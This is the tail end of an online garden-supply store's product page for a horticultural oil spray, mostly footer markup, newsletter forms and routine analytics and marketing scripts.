          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/horticultural-oils" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/all-seasons-horticultural-dormant-spray-oil/horticultural-oils" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '2075');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                            
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1332805',
ecomm_pagetype: 'product',
ecomm_totalvalue: 100.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                            

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "SuffOil-X&reg;",
     "ProductID": "1332803-G",
     "SKU": "1332803-G",
     "Categories": ["Horticultural Oils"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-600x600-C.jpeg",
     "URL": "https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/horticultural-oils",
     "Brand": "BioWorks",
     "Segment": "Pest",
     "Description": "OMRI Listed. This Pre-Emulsified Oil Spray Uses Suffocation To Kill Many Soft-Bodied Insects And To Control Certain Fungal Diseases.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>